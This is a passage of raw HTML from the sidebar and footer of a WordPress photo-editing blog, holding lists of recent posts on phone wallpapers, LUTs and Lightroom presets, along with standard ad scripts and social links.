quot;17878752342429452&quot;:{&quot;id&quot;:&quot;587035434_18382528789145228_8403516403702020452_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18552668194028100&quot;:{&quot;id&quot;:&quot;590424285_18382528582145228_7783512805908898241_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18098457676785736&quot;:{&quot;id&quot;:&quot;587038127_18382528330145228_7249377084139069371_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18542141863022556&quot;:{&quot;id&quot;:&quot;587397016_18382528306145228_3957938756318510450_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18439404145096641&quot;:{&quot;id&quot;:&quot;587065201_18382528240145228_2004836537333455494_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17991441995889599&quot;:{&quot;id&quot;:&quot;588390349_18382528060145228_4091563054120782379_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17950116266917981&quot;:{&quot;id&quot;:&quot;587808785_18382531237145228_2844973240743501381_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></section><section id="custom_html-48" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Recent Posts</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/2mb-scaled-150x84.jpg" alt="Best Christmas Wallpaper for iPhone &#038; Android 2026" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html" target="_self">Best Christmas Wallpaper for iPhone &#038; Android 2026</a></h3><time class="rpwe-time published" datetime="2025-12-17T10:27:20+05:30">December 17, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/bb-cgsdopy-scaled-150x84.jpg" alt="Best Liquid Glass Wallpaper for iPhone &#038; Android" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html" target="_self">Best Liquid Glass Wallpaper for iPhone &#038; Android</a></h3><time class="rpwe-time published" datetime="2025-12-16T08:52:12+05:30">December 16, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/oxo-wallpaper-for-iphone-part-1.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/2222-1-scaled-150x84.jpg" alt="OXO Wallpaper for iphone (Part-1)" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/oxo-wallpaper-for-iphone-part-1.html" target="_self">OXO Wallpaper for iphone (Part-1)</a></h3><time class="rpwe-time published" datetime="2025-12-14T23:45:30+05:30">December 14, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/best-free-4k-wallpaper-app-of-2026-for-android.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/2222-scaled-150x84.jpg" alt="Best Free 4k Wallpaper App of 2026 for Android" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/best-free-4k-wallpaper-app-of-2026-for-android.html" target="_self">Best Free 4k Wallpaper App of 2026 for Android</a></h3><time class="rpwe-time published" datetime="2025-12-12T16:58:06+05:30">December 12, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/12/oxo-wallpaper-app-best-premium-4k-wallpapers-2026-download-from-playstore.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/12/fvsv-scaled-150x84.jpg" alt="OXO Wallpaper App | Best Premium 4k Wallpapers 2026 | Download from Playstore" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/12/oxo-wallpaper-app-best-premium-4k-wallpapers-2026-download-from-playstore.html" target="_self">OXO Wallpaper App | Best Premium 4k Wallpapers 2026 | Download from Playstore</a></h3><time class="rpwe-time published" datetime="2025-12-10T11:14:28+05:30">December 10, 2025</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="custom_html-46" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><span style="font-family: terminal, monaco, monospace;"><strong><a href="https://edit.photo/?ref=ashvircreations.com">ashvircreations Online Photo Editor</a></strong></span></p>
&nbsp;

<a href="https://edit.photo/?ref=ashvircreations.com"><img class="aligncenter wp-image-13802 size-full" src="https://ashvircreations.com/wp-content/uploads/2023/05/RELS-1.png" alt="" width="879" height="880" /></a></div></section><section id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Follow us</h4></div>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/ashvircreations" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/ashvircreations" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/ashvircreations" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</section><section id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="rpwe_widget-18" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">LUTs</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/summer-fall-luts-of-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/09/2MBBB-scaled-150x84.jpg" alt="SUMMER FALL LUTs of 2023 | Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/summer-fall-luts-of-2023-free-download.html" target="_self">SUMMER FALL LUTs of 2023 | Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/black-and-orange-v3-luts-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/09/2MB-WEB-scaled-150x84.jpg" alt="Black and Orange v3 LUTs 2023 | Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/black-and-orange-v3-luts-2023-free-download.html" target="_self">Black and Orange v3 LUTs 2023 | Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/02/top-10-cinematic-luts-2025-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/02/2mb-scaled-150x84.jpg" alt="Top 10 Cinematic LUTs 2025 | FREE DOWNLOAD" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/02/top-10-cinematic-luts-2025-free-download.html" target="_self">Top 10 Cinematic LUTs 2025 | FREE DOWNLOAD</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/05/top-5-teal-orange-luts-of-2023-free-download.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/05/teal-orange-scaled-150x84.jpg" alt="Top 5 Teal &#038; Orange LUTs of 2023 Free Download" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/05/top-5-teal-orange-luts-of-2023-free-download.html" target="_self">Top 5 Teal &#038; Orange LUTs of 2023 Free Download</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/05/top-25-luts-of-2023-free-download-zip-file.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/05/top-25-luts-scaled-150x84.jpg" alt="Top 25 LUTs of 2023 Free Download Zip File" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/05/top-25-luts-of-2023-free-download-zip-file.html" target="_self">Top 25 LUTs of 2023 Free Download Zip File</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2023/03/free-minimalistic-white-luts-2023.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2023/03/we-luu-1536x864-2-150x84.jpeg" alt="Download Free Minimalistic White LUTs 2023" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2023/03/free-minimalistic-white-luts-2023.html" target="_self">Download Free Minimalistic White LUTs 2023</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="rpwe_widget-9" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Mobile Lightroom Presets</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2022/03/wedding-brown-mobile-lightroom-dng-presets-of-2022-how-to-edit-wedding-brown-effect-to-wedding-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2022/03/we-mo-16-768x432-1-150x84.jpg" alt="Wedding Brown Mobile Lightroom DNG Presets of 2022 | How to Edit Wedding Brown Effect to Wedding Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2022/03/wedding-brown-mobile-lightroom-dng-presets-of-2022-how-to-edit-wedding-brown-effect-to-wedding-photos.html" target="_self">Wedding Brown Mobile Lightroom DNG Presets of 2022 | How to Edit Wedding Brown Effect to Wedding Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-mobile-presets-dng-of-2021-for-free-teal-orange-2021-mobile-lightroom-preset-dng-of-2021-download-free-how-to-make-teal-orange-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-mo-1-scaled-150x84.jpg" alt="Download TEAL &#038; ORANGE 2021 Lightroom Mobile Presets DNG of 2021 for Free | TEAL &#038; ORANGE 2021 Mobile Lightroom Preset DNG of 2021 Download free | How to Make TEAL &#038; ORANGE Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-mobile-presets-dng-of-2021-for-free-teal-orange-2021-mobile-lightroom-preset-dng-of-2021-download-free-how-to-make-teal-orange-photos.html" target="_self">Download TEAL &#038; ORANGE 2021 Lightroom Mobile Presets DNG of 2021 for Free | TEAL &#038; ORANGE 2021 Mobile Lightroom Preset DNG of 2021 Download free | How to Make TEAL &#038; ORANGE Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-kgf2-movie-inspired-moody-brown-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-mo-scaled-150x84.jpg" alt="Download KGF2 Movie Inspired Moody Brown Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-kgf2-movie-inspired-moody-brown-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self">Download KGF2 Movie Inspired Moody Brown Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2020/12/download-christmas-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-6-scaled-150x84.jpg" alt="Download Christmas Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2020/12/download-christmas-lightroom-mobile-presets-dng-of-2021-for-free-christmas-mobile-lightroom-preset-dng-of-2021-download-free-how-to-christmas-photos.html" target="_self">Download Christmas Lightroom Mobile Presets DNG of 2021 for Free | Christmas Mobile Lightroom Preset DNG of 2021 Download free | How to Christmas Photos</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2020/12/download-adil-alinoor-inspired-lightroom-mobile-presets-dng-of-2021-for-free-adil-alinoor-inspired-mobile-lightroom-preset-dng-of-2021-download-free-how-to-edit-like-adil-alinoor.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2020/12/we-mo-5-scaled-150x84.jpg" alt="Download Adil Alinoor Inspired Lightroom Mobile Presets DNG of 2021 for Free | Adil Alinoor Inspired Mobile Lightroom Preset DNG of 2021 Download free | How to Edit Like Adil Alinoor" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2020/12/download-adil-alinoor-inspired-lightroom-mobile-presets-dng-of-2021-for-free-adil-alinoor-inspired-mobile-lightroom-preset-dng-of-2021-download-free-how-to-edit-like-adil-alinoor.html" target="_self">Download Adil Alinoor Inspired Lightroom Mobile Presets DNG of 2021 for Free | Adil Alinoor Inspired Mobile Lightroom Preset DNG of 2021 Download free | How to Edit Like Adil Alinoor</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="rpwe_widget-14" class="widget rpwe_widget recent-posts-extended"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">PC Lightroom Presets</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/04/download-top-10-marla_catherine-inspired-lightroom-presets-for-free.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2019/02/weba-150x84.jpg" alt="Download Top 10 @marla_catherine Inspired Lightroom Presets of 2020 for Free" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/04/download-top-10-marla_catherine-inspired-lightroom-presets-for-free.html" target="_self">Download Top 10 @marla_catherine Inspired Lightroom Presets of 2020 for Free</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/web-copy-scaled-150x84.jpg" alt="Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/teal-and-orange-luts-mobile-lightroom-presets-of-2025.html" target="_self">Teal and Orange LUTs &#038; Mobile Lightroom Presets of 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2025/03/2mb-scaled-150x84.jpg" alt="Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2025/03/black-and-orange-lightroom-presets-camera-raw-presets-luts-2025.html" target="_self">Black and Orange Lightroom Presets, Camera Raw Presets &#038; LUTs 2025</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2022/03/wedding-brown-desktop-lightroom-presets-of-2022-how-to-wedding-photos-in-lightroom.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2022/03/we-lr-18-768x432-1-150x84.jpg" alt="Wedding Brown Desktop Lightroom Presets of 2022 | How to Wedding Photos in Lightroom" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2022/03/wedding-brown-desktop-lightroom-presets-of-2022-how-to-wedding-photos-in-lightroom.html" target="_self">Wedding Brown Desktop Lightroom Presets of 2022 | How to Wedding Photos in Lightroom</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-presets-of-2021-teal-orange-2021-desktop-lightroom-presree-ets-how-to-edit-teal-orange-photos.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://ashvircreations.com/wp-content/uploads/2021/01/we-lr-scaled-150x84.jpg" alt="Download TEAL &#038; ORANGE 2021 Lightroom Presets of 2021 | TEAL &#038; ORANGE 2021 Desktop Lightroom Presree ets | How to Edit TEAL &#038; ORANGE Photos" height="84" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://ashvircreations.com/2021/01/download-teal-orange-2021-lightroom-presets-of-2021-teal-orange-2021-desktop-lightroom-presree-ets-how-to-edit-teal-orange-photos.html" target="_self">Download TEAL &#038; ORANGE 2021 Lightroom Presets of 2021 | TEAL &#038; ORANGE 2021 Desktop Lightroom Presree ets | How to Edit TEAL &#038; ORANGE Photos</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Trending</h4></div>
		<ul>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-christmas-wallpaper-for-iphone-android-2026.html">Best Christmas Wallpaper for iPhone &#038; Android 2026</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-liquid-glass-wallpaper-for-iphone-android.html">Best Liquid Glass Wallpaper for iPhone &#038; Android</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/oxo-wallpaper-for-iphone-part-1.html">OXO Wallpaper for iphone (Part-1)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/best-free-4k-wallpaper-app-of-2026-for-android.html">Best Free 4k Wallpaper App of 2026 for Android</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/12/oxo-wallpaper-app-best-premium-4k-wallpapers-2026-download-from-playstore.html">OXO Wallpaper App | Best Premium 4k Wallpapers 2026 | Download from Playstore</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-20-stranger-things-gemini-prompts-for-photo-editing.html">Top 20 Stranger Things Gemini Prompts for Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/green-with-color-gradient-mobile-depth-wallpaper.html">Green with Color Gradient Mobile Depth Wallpaper</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-10-pre-wedding-couple-gemini-prompts-photo-editing-part-7.html">Top 10 Pre-Wedding Couple Gemini Prompts Photo Editing (Part-7)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/5-best-autumn-pre-wedding-couple-gemini-prompts-photo-editing-part-6.html">5 Best Autumn Pre-Wedding Couple Gemini Prompts Photo Editing (Part-6)</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/hello-black-liquid-glass-iphone-wallpaper.html">Hello BLACK Liquid Glass iPhone Wallpaper</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/11/top-10-halloween-couple-gemini-prompts-photo-editing.html">Top 10 Halloween Couple Gemini Prompts Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/10/5-best-halloween-couple-gemini-prompts-for-photo-editing.html">5 Best Halloween Couple Gemini Prompts for Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/10/35-aqua-3d-viral-wallpapers-for-iphone-and-android-free-download.html">35+ Aqua 3D Viral Wallpapers for iPhone and Android [FREE Download]</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/10/5-best-pre-wedding-romantic-couple-gemini-prompts-photo-editing.html">5 Best Pre-Wedding Romantic Couple Gemini Prompts Photo Editing</a>
									</li>
											<li>
					<a href="https://ashvircreations.com/2025/10/5-best-diwali-couple-gemini-prompts-photo-editing-diwali-couple-photoshoot.html">5 Best Diwali Couple Gemini Prompts Photo Editing | Diwali Couple Photoshoot</a>
									</li>
					</ul>

		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paaagee-container"><ul id="menu-paaagee" class="menu"><li id="menu-item-12538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12538"><a href="https://ashvircreations.com/contact-us">Contact Us</a></li>
<li id="menu-item-12539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12539"><a href="https://ashvircreations.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-12540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12540"><a href="https://ashvircreations.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-12541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12541"><a href="https://ashvircreations.com/about-us">About Us</a></li>
</ul></div></section><section id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section></aside>
    </div>
</div><!-- #content -->



<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="site-footer-widget-area">
				<section id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1838921834450407"
     crossorigin="anonymous"></script>
<!-- square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1838921834450407"
     data-ad-slot="8904059437"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>			</div>
		
	</div>

	<div class="site-info">
		&copy;2025 ashvircreations		<span class="footer-info-right">
			 | Handcrafted with ♡LOVE♡ by <a href="https://www.instagram.com/ashvircreations/" rel="nofollow noopener"> @ashvircreations♡✧˚ ༘ ⋆｡♡˚</a>
		</span>
	</div><!-- .site-info -->


</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
